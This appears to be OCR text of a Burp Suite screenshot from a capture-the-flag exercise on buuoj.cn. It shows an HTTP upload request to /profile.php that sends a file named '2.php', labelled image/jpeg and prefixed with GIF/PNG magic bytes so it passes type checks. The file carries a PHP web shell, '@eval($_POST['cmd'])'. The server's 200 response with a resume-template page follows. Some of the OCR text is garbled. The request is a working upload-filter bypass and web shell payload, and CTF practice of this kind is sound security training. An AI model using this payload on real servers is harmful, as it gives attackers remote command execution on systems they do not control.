 Request
Pretty Raw Hex \n
1 POST /profile.php HTTP/1.1
2 Host:
26ffb0b8-050d-4086-885a-e88864866882.node5.buuoj.cn
:81
3 Content-Length: 456
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://26ffb0b8-050d-4086-885a-e88864866882.node5.b
uuoj.cn:81
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryiLT93SVPrfHPHh8f
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
10 Referer:
http://26ffb0b8-050d-4086-885a-e88864866882.node5.b
uuoj.cn:81/profile.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryiLT93SVPrfHPHh8f
16 Content-Disposition: form-data; name="upload_file";
filename="2.php"
17 Content-Type: image/jpeg
18
19 GIF89a
20 PNG
21
22 IHDROysRGB®ÎégAMA±üa
pHYs%%IR$ðIDAT8OcøO0j&5þÿ0pºjRFIEND®B`<?php
@eval($_POST['cmd']);?>
23 ------WebKitFormBoundaryiLT93SVPrfHPHh8f
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 11 May 2024 08:33:03 GMT
4 Content-Type: text/html
5 Content-Length: 6434
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.5.38
9 Cache-Control: no-cache
10
11 <!DOCTYPE html>
12 <html lang="en-US">
13 <head>
14 <meta charset="UTF-8">
15 <meta http-equiv="X-UA-Compatible" content="
IE=edge">
16 <meta name="viewport" content="
width=device-width, initial-scale=1">
17 <title>
Home
</title>
18 <meta name="description" content="Creative CV
is a HTML resume template for professionals.
Built with Bootstrap 4, Now UI Kit and
FontAwesome, this modern and responsive design
template is perfect to showcase your
portfolio, skils and experience."/>
19 <link href="
https://fonts.googleapis.com/css?family=Montse
rrat:400,700,200" rel="stylesheet">
20 <link href="css/font-awesome.min.css" rel="
stylesheet">
21 <link href="css/aos_p.css" rel="stylesheet">
22 <link href="css/bootstrap.min.css" rel="
stylesheet">
23 <link href="styles/main.css" rel="stylesheet">
24 </head>
25 <body id="top">